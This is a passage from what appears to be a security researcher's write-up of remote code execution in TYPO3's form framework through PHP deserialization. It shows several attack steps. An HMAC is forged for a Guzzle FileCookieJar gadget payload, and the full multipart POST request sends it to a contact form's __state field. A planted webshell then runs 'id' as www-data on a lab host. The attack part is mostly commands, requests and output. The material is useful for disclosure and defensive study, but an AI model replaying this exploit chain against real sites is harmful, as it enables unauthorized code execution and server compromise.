 We dropped our payload in the fileadmin/_temp_/ folder. Indeed this folder can be directly accessed, there is no restriction. We
then wrote a simple PHP script to calculate the corresponding HMAC:
❯ php hash_gen.php YToyOntpOjc7TzozMToiR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphciI6NDp7czo0MToiAEd1enpsZUh0dHBcQ29va2llX
[+] Use : YToyOntpOjc7TzozMToiR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphciI6NDp7czo0MToiAEd1enpsZUh0dHBcQ29va2llXEZpbGVDb2
Our payload is ready and can be sent via the contact form:
POST /?tx_form_formframework%5Baction%5D=perform&tx_form_formframework%5Bcontroller%5D=FormFrontend&cHash=b33877a3c4f1b4
Host: 172.19.0.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------217244431034861670112942596286
Content-Length: 2506
Origin: http://172.19.0.2
Connection: close
Referer: http://172.19.0.2/
Cookie: cookieconsent_status=dismiss; fe_typo_user=45230ff2e762663d0fca0dd2dcb6f3ce; be_typo_user=3d5ac596f84a8452736b9e
Upgrade-Insecure-Requests: 1
-----------------------------217244431034861670112942596286
Content-Disposition: form-data; name="tx_form_formframework[introductionContactForm-216][__state]"
YToyOntpOjc7TzozMToiR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphciI6NDp7czo0MToiAEd1enpsZUh0dHBcQ29va2llXEZpbGVDb29raWVKYXIA
-----------------------------217244431034861670112942596286
Content-Disposition: form-data; name="tx_form_formframework[__trustedProperties]"
{"introductionContactForm-216":{"fullname":1,"company":1,"email":1,"subject":1,"message":1,"85fuAgTL2rbGChHFcoQBU3vJya":
[...]
An error is received, but the deserialization has already happened and our file is present on the server:
172.19.0.2/fileadmin/_temp_/synacktiv.php?1=id
[{"Expires":1,"Discard":false,"Value":"uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"}]
Code execution after deserialization.